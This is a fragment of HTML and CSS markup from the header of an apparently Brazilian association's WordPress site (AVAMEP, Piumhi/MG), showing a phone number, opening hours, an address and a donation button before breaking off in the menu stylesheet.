<style>.td-theme-wrap .tdi_26 .td-block-title>*,.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_26 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#000000}.tdi_26{margin-top:-47px!important;margin-bottom:6px!important;margin-left:19px!important;width:100px!important}</style>
<style>body .tdi_26 .td-block-title a,body .tdi_26 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div></div></div></div><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_29  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/whatsApp.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  ></a>
<style>.tdi_29{margin-top:7px!important;margin-bottom:0px!important}</style>
<style>.tdi_29 .td_single_image_bg{height:14px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_29{width:14px}.tdi_29:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{margin-top:0px!important;margin-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_32  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/aonde-posso-inscrever-meu-filho.png"  ></span>
<style>.tdi_32{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_32 .td_single_image_bg{height:10px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_32{width:10px}.tdi_32{display:inline-block;width:100px}body .tdi_32 .td_single_image_bg{background-size:100% auto}.tdi_32:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_33 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_33" >
<style>.td-theme-wrap .tdi_33 .td-block-title>*,.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_33 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#000000}.tdi_33{margin-top:-25px!important;margin-bottom:6px!important;margin-left:16px!important;width:73px!important}</style>
<style>body .tdi_33 .td-block-title a,body .tdi_33 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HORÁRIO</span></h4></div></div><div class="td_block_wrap td_block_title tdi_34 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_34" >
<style>.td-theme-wrap .tdi_34 .td-block-title>*,.td-theme-wrap .tdi_34 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_34 .td-subcat-item a:hover,.td-theme-wrap .tdi_34 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_34 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_34 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_34 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_34 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_34 .td_quote_on_blocks,.td-theme-wrap .tdi_34 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_34 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_34 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_34 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_34 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_34 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_34 .td-read-more a,.td-theme-wrap .tdi_34 .td-weather-information:before,.td-theme-wrap .tdi_34 .td-weather-week:before,.td-theme-wrap .tdi_34 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_34 .td-post-category,.td-theme-wrap .tdi_34 .td-post-category:hover{background-color:#575757}.tdi_34{margin-top:-30px!important;margin-bottom:0px!important;width:124px!important}</style>
<style>body .tdi_34 .td-block-title a,body .tdi_34 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seg - Sex 8h às 11h</span></h4></div></div><div class="td_block_wrap td_block_title tdi_35 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_35" >
<style>.td-theme-wrap .tdi_35 .td-block-title>*,.td-theme-wrap .tdi_35 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_35 .td-subcat-item a:hover,.td-theme-wrap .tdi_35 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_35 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_35 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_35 .td_quote_on_blocks,.td-theme-wrap .tdi_35 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_35 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_35 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_35 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_35 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_35 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_35 .td-read-more a,.td-theme-wrap .tdi_35 .td-weather-information:before,.td-theme-wrap .tdi_35 .td-weather-week:before,.td-theme-wrap .tdi_35 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_35 .td-post-category,.td-theme-wrap .tdi_35 .td-post-category:hover{background-color:#575757}.tdi_35{margin-top:-30px!important;margin-bottom:0px!important;margin-left:50px!important;width:90px!important}</style>
<style>body .tdi_35 .td-block-title a,body .tdi_35 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">12h às 17h</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{margin-top:-6px!important;margin-bottom:0px!important;margin-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_38  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/profissional-para-meu-filho.png"  ></span>
<style>.tdi_38{margin-top:12px!important;margin-bottom:-4px!important}</style>
<style>.tdi_38 .td_single_image_bg{height:14px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_38{width:12px}.tdi_38{display:inline-block;width:100px}body .tdi_38 .td_single_image_bg{background-size:100% auto}.tdi_38:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_39 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_39" >
<style>.td-theme-wrap .tdi_39 .td-block-title>*,.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_39 .td-subcat-item a:hover,.td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_39 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_39 .td_quote_on_blocks,.td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_39 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_39 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_39 .td-read-more a,.td-theme-wrap .tdi_39 .td-weather-information:before,.td-theme-wrap .tdi_39 .td-weather-week:before,.td-theme-wrap .tdi_39 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,.td-theme-wrap .tdi_39 .td-post-category:hover{background-color:#000000}.tdi_39{margin-top:-25px!important;margin-bottom:6px!important;margin-left:16px!important;width:73px!important}</style>
<style>body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ENDEREÇO</span></h4></div></div><div class="td_block_wrap td_block_title tdi_40 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_40" >
<style>.td-theme-wrap .tdi_40 .td-block-title>*,.td-theme-wrap .tdi_40 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_40 .td-subcat-item a:hover,.td-theme-wrap .tdi_40 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_40 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_40 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_40 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_40 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_40 .td_quote_on_blocks,.td-theme-wrap .tdi_40 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_40 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_40 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_40 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_40 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_40 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_40 .td-read-more a,.td-theme-wrap .tdi_40 .td-weather-information:before,.td-theme-wrap .tdi_40 .td-weather-week:before,.td-theme-wrap .tdi_40 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_40 .td-post-category,.td-theme-wrap .tdi_40 .td-post-category:hover{background-color:#575757}.tdi_40{margin-top:-30px!important;margin-bottom:0px!important;width:198px!important}</style>
<style>body .tdi_40 .td-block-title a,body .tdi_40 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Rua Severo Veloso, 1737 - Sala 3</span></h4></div></div><div class="td_block_wrap td_block_title tdi_41 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_41" >
<style>.td-theme-wrap .tdi_41 .td-block-title>*,.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_41 .td-subcat-item a:hover,.td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_41 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_41 .td_quote_on_blocks,.td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_41 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_41 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_41 .td-read-more a,.td-theme-wrap .tdi_41 .td-weather-information:before,.td-theme-wrap .tdi_41 .td-weather-week:before,.td-theme-wrap .tdi_41 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_41 .td-post-category,.td-theme-wrap .tdi_41 .td-post-category:hover{background-color:#575757}.tdi_41{margin-top:-30px!important;margin-bottom:0px!important;width:150px!important}</style>
<style>body .tdi_41 .td-block-title a,body .tdi_41 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Pérola Negra Center</span></h4></div></div><div class="td_block_wrap td_block_title tdi_42 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_42" >
<style>.td-theme-wrap .tdi_42 .td-block-title>*,.td-theme-wrap .tdi_42 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_42 .td-subcat-item a:hover,.td-theme-wrap .tdi_42 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_42 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_42 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_42 .td_quote_on_blocks,.td-theme-wrap .tdi_42 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_42 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_42 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_42 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_42 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_42 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_42 .td-read-more a,.td-theme-wrap .tdi_42 .td-weather-information:before,.td-theme-wrap .tdi_42 .td-weather-week:before,.td-theme-wrap .tdi_42 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_42 .td-post-category,.td-theme-wrap .tdi_42 .td-post-category:hover{background-color:#575757}.tdi_42{margin-top:-30px!important;margin-bottom:0px!important;width:150px!important}</style>
<style>body .tdi_42 .td-block-title a,body .tdi_42 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Piumhi/MG - 37.925-000</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{margin-left:-18px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_45 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"     >
<style>.tdi_45{margin-top:52px!important;margin-left:230px!important}@media (max-width:767px){.tdi_45{margin-top:-20px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_45 .tdm-btn{height:auto;padding:10px 2px 10px 30px}</style>
<style>body .tdi_46{background-color:#0f6b99}body .tdi_46:before{background:-webkit-linear-gradient(-90deg,#0f6b99,#00449e);background:linear-gradient(-90deg,#0f6b99,#00449e)}body .tdi_46:hover:before{opacity:1}.tdi_46{min-width:223px;padding:10px 2px 10px 30px;height:auto;line-height:1;font-family:Poppins!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_46,.tdi_46:before{border-radius:20px}</style><div class="tds-button td-fix-index"><a 
                href="https://www.avamep.org.br/apoie-o-projeto-avamep" 
                 title="apoie o projeto"
                class="tds-button1 tdm-btn tdm-btn-md tdi_46"  rel="noreferrer" ><span class="tdm-btn-text">apoie o projeto</span></a></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_47  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/apontando-a-direcao-correta.png"  
                            href="https://www.avamep.org.br/apoie-o-projeto"  ></a>
<style>.tdi_47{margin-top:-35px!important;margin-left:237px!important}</style>
<style>.tdi_47 .td_single_image_bg{height:30px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_47{width:31px}body .tdi_47 .td_single_image_bg{background-size:100% auto}.tdi_47:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}.tdi_49{margin-top:-1px!important;margin-left:1px!important}.tdi_49 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:822px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#e5dfdf;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_53{margin-left:-45px!important;width:1264px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{margin-top:-40px!important;margin-left:-44px!important;padding-top:10px!important;padding-bottom:30px!important;width:1080px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline 